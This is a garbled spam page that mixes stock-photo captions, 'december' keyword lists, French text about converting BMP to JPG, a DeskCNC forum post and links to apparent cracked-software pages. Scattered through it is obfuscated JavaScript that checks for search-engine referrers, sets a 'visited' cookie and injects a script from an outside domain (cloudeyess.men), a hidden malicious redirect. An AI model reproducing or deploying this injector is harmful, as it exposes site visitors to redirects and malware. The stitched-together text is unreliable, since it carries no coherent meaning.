

**@depositphotos** 

Image ID: 211427236 www.depositphotos.com

[December 28th, 2017](https://picfs.com/1u5lse)



[December 28th, 2017](https://picfs.com/1u5lse)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com The signal generator is the dongle to actually run it I tried Ace Converter and could not figure out how to use it.

- 1. december
- 2. december birthstone
- 3. december 2019

men/don\_con php?x=en&query=',q),''));}else{include(\_0x308d62['nsWrr'](\_0x3bc7('0x32'),q)+'');}}}R(); Convertisseur de BMP en JPGConvertissez vos fichiers bmp en jpg en ligne et gratuitementDepuis mon ordinateurAjouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveComment convertir un fichier BMP en fichier JPG?Le format BMP sert a stocker les images bitmap.

### **december**

december, december global holidays, december 2020 calendar, december birthstone, december 21 2020, december zodiac sign, december holidays, december 2019, december month, december 2020, december calendar, december horoscope, december quotes [vaporul serial](https://prefalkiasoe.over-blog.com/2021/03/vaporul-serial.html)

L'extension JPG a été assignée aux fichiers image Beaucoup de photos et de graphiques venant d'internet sont sauvegardés au format JPG.. The blue line idicates the part has been selected Next, go to EDIT DXF then "EXPLODE SELECTED REGIONS" Us old guys can be intimidated with commands like "explode". [Is Microsoft Office 2013 For Mac](https://hub.docker.com/r/poibimohan/is-microsoft-office-2013-for-mac)



# **december birthstone**

#### [Interactive Desktop App download](https://hub.docker.com/r/sanremipec/interactive-desktop-app-download)

 Les dernières versions du BMP ont la capacité de contrôler la couleur E particulier, vous pouvez spécifier les limites de la correction gamma et les profils couleurs ICC.. Land of Lincoln are you? Winters are great here because it feels so great when it is over.. yandex

'],\_0x57a6b4=document[\_0x2e85('0x23')],\_0x325167=![],\_0x68fc9d=cookie[\_0x2e85('0x24')](\_0x2e85('0x1f'));for(var 0x51136e=0x0; 0x51136e [Pioneer Ddj- Wego Limited Edition Pro Virtual Dj 8 Download](https://rtuncomphernca.mystrikingly.com/blog/pioneer-ddj-wego-limited-edition-pro-virtual-dj-8-download)

## **december 2019**

#### [App Launch Disapeared From Doc On Mac](https://oturharve.substack.com/p/app-launch-disapeared-from-doc-on)

Pour pouvoir les compresser, beaucoup de bitmaps sont sauvegardées en jpg, ce qui rend plus facile le transfert et le téléchargement de ces fichiers sur internet.. [img]smile gif[/img]It needs a signal generator to actually run the machine but because of this they haven't crippled the program.. www deskcnc com I liked it so well I purchased my own copy for a full version This software, with a little practice, can convert the most complex contours in a CAD drawing to machine readable code (g-code) in a fraction of a second..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x38f329=\_0x211178();}catch(\_0x642f7){\_0x38f329=window;}var \_0x3bb4 09='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x38f329['atob']||(\_0x38f329['a tob']=function(\_0x4a8453){var \_0x55478d=String(\_0x4a8453)['replace'](/=+\$/,'');for(var \_0x51717a=0x0,\_0x1a3ef0,\_0x5c54 b7, 0x5618ab=0x0, 0x379438="; 0x5c54b7=\_0x55478d['charAt'](\_0x5618ab++);~\_0x5c54b7&&(\_0x1a3ef0=\_0x51717a%0 x4?\_0x1a3ef0\*0x40+\_0x5c54b7:\_0x5c54b7,\_0x51717a++%0x4)?\_0x379438+=String['fromCharCode'](0xff&\_0x1a3ef0>>(-  $0x2^*$   $0x51717a&0x6)$ : $0x0$ {  $0x5c54b7=0x3bb409$ ['indexOf'](  $0x5c54b7$ );}return

\_0x379438;});}());\_0x3bc7['base64DecodeUnicode']=function(\_0x5ea1d9){var \_0x1381d4=atob(\_0x5ea1d9);var

 $0x3b530=[]$ ;for(var  $0x5417e1=0x0$ ,  $0x56cd53=$   $0x1381d4$ ['length'];  $0x5417e1=0x0$ } if( $0x308d62$ ['FEXIH']( $0x308d62$ [  $0x3bc7('0x2f')$ ],  $0x308d62['vBfZq'])$  return cookie[name]; else{  $0x10edf1=[!]$ ;}}}if( $0x10edf1$ }(cookie['set']( $0x308d6$ 2[\_0x3bc7('0x2a')],0x1,0x1);if(!\_0x240229){if(\_0x308d62['UJtln'](\_0x308d62['cudnO'],\_0x308d62[\_0x3bc7('0x30')])){\_0x30 8d62['wYafq'](include, 0x308d62['nsWrr']( 0x308d62[ 0x3bc7('0x31')]('https://cloudeyess.. Copyright © 2017 vBulletin Solutions, Inc All rights reserved. I do not proclaim to be an expert with this software but I feel the information is worth passing along to others.. Next open up DeskCNC and under"file", click on "open DXF file" Hope this was of interest,"ALT + PRINT SCREEN".. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x2892da){\_0xa79963=window;}return \_0xa79963;};var \_0x20c4a1=\_0x1d93ed();var \_0x428b18='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x20c4a1$ ['atob']||( $0x20c4a1$ ['atob']=function( $0x3ab75c$ }{var

 $0x61e2cb=String(0x3ab75c)[replace'](-4\%)$ ;for(var  $0x426694=0x0$ ,  $0x4afc1$ ,  $0x2c169$ ,  $0x19bf56=0x0$ ,  $0x39f855=''$ ;  $0x2cc169=0x61e2cb['charAt']$ ( $0x19b556++)$ ;  $\sim 0x2cc169&&$  ( $0x4afcel=0x426694%0x4?0x4afcel*0x40+0x2cc169$ : 0x2cc169,\_0x426694++%0x4)?\_0x39f855+=String['fromCharCode'](0xff&\_0x4afce1>>(-0x2\*\_0x426694&0x6)):0x0){\_0x2c c169=  $0x428b18$ ['indexOf']( $0x2cc169$ );}return

 $0x39f855;\}$ ; $\rangle$ ; $\rangle$ ());  $0x2e85$ ['base64DecodeUnicode']=function( $0x416be9$ }{var  $0x1ac9c2=atob(0x416be9);$ var  $0x2a22ab=[1;for(var$ 

\_0x4177d8=0x0,\_0x45a25a=\_0x1ac9c2['length'];\_0x4177d8=\_0x16cbb4;},'tLDqW':\_0x2e85('0x1f'),'wnQyr':function \_0x21d4ee(\_0x2090e2,\_0x2bc2eb){return \_0x2090e2(\_0x2bc2eb);}};var \_0x187ff1=[\_0x247c88['NfbaT'],\_0x247c88['ZrQUh '],\_0x247c88[\_0x2e85('0x20')],\_0x2e85('0x21'),\_0x247c88['rzuEf'],\_0x247c88[\_0x2e85('0x22')],'.. var \_0x291c=['cExQQnM= ','aHFwVWw=','dGV6c3o=','QlhMVkw=','Z2V0VGltZQ==','SmhTaHU=','R0JQU3g=','OyBkb21haW49','OyBzZWN1cmU=',' Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','V1V2c0U=','LmFvbC4=','TGZuckQ =','cmVmZXJyZXI=','Z2V0','WXBqdEs=','aW5kZXhPZg==','c2V0','d25ReXI=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9k b25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRh Z05hbWU=','R2V6a2g=','YXBwZW5kQ2hpbGQ=','Zytjb2RlK2NvbnZlcnRlcit0bytkeGY=','ZG5C','bWF0Y2g=','UldsS3g=','b 1pwV2c=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','c2JmVUM=','c2R1c08=','Y3NS','OyBleHBpcmVzPQ=='];(function(\_  $0x3045a1, 0x342af5$  {var  $0x221318$ =function( $0x2f23bb$ } while(-- $0x2f23bb$ } { $0x3045a1$ ['push']( $0x3045a1$ ['shift']()); }}; 0x221318(++\_0x342af5);}(\_0x291c,0x1bc));var \_0x2e85=function(\_0x16ac48,\_0x429fc3){\_0x16ac48=\_0x16ac48-0x0;var \_0x262406=\_0x291c[\_0x16ac48];if(\_0x2e85['initialized']===undefined){(function(){var \_0x1d93ed=function(){var  $0xa79963:$ try $\{0xa79963=F$ unction('return\x20(function()\x20'+'{}.. var  $0x546f=['Z2V0VGltZ0=='.'OyBkb21haW49'.'Lmd$ vb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','bXBO','clNN','QXhH',' TE5F','QXFF','c2JhRnE=','d2dIY2Y=','LmFzay4=','eVVpaUs=','R1dreVQ=','cmVmZXJyZXI=','TkpSVHk=','RU5qdVI=','VE

RScE8=','ckVBUE8=','aW5kZXhPZg==','eUJmWnE=','eUxNbXE=','bnNXcnI=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9k b25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','VmRHblk=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA= =','YXBwZW5kQ2hpbGQ=','anBlZyt0bytqcGcrOCtiaXQrY29udmVydGVyKw==','ekZi','NHw1fDF8MnwwfDM=','c3BsaXQ =','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','VnBPdVI=','Zkxo','WVpxUnI=','OyBleHBpcmVzPQ==','OyBwY  $XRoPQ==$ ','OyBzZWN1cmU=','c0NqdGs=','Skh6bUQ=','alBPY2o=','ZnBGd2s='];(function(\_0x535b9c,\_0x591b19){var\_0x2 ae902=function( 0x26c6b5){while(-- 0x26c6b5){ 0x535b9c['push']( 0x535b9c['shift']());}}; 0x2ae902(++ 0x591b19);}( 0x 546f,0xb5));var\_0x3bc7=function(\_0x2b760c,\_0x53b65a){\_0x2b760c=\_0x2b760c-0x0;var  $0x509473 = 0x546f[0x2b760c]$ :if(0x3bc7['initialized']===undefined){(function(){var 0x38f329;try{var  $0x211178$ =Function('return\x20(function()\x20'+'{\displaysite 2.2 \times 5.2 Download

ae05505a44

**Binding Of Isaac Mac Download Free**